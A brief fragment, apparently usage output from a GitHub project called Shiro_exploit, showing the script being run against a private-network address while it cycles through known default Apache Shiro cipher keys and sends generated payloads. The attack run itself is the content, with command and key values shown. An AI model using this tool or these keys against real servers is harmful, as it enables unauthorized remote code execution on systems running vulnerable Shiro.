 Shiro_exploit-master python .\shiro_exploit.py -u http://172.20.10.2:8080
checking url:http://172.20.10.2:8080
try CipherKey :4AvVhmFLUs0KTA3Kprsdag==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :3AvVhmFLUs0KTA3Kprsdag==